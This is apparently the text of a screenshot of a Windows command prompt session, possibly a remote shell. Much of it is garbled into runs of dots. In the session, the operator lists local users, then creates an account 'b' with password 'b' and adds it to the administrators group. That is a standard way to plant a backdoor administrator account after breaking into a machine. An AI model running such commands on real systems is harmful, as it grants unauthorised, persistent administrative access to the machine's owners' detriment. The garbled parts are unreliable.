 ........ (c) 2009 Microsoft Corporation................
C:\Windows\system32>
C:\Windows\system32> net user
 net user
\\ ..........
-------------------------------------------------------------------------------
a aaa Administrator
Guest localgroup qqq
....................................
C:\Windows\system32>
C:\Windows\system32>net user b b /add
net user b b /add
..............
C:\Windows\system32>net localgroup administrators b /add
net localgroup administrators b /add
..............
C:\Windows\system32>net user
net user
\\ ..........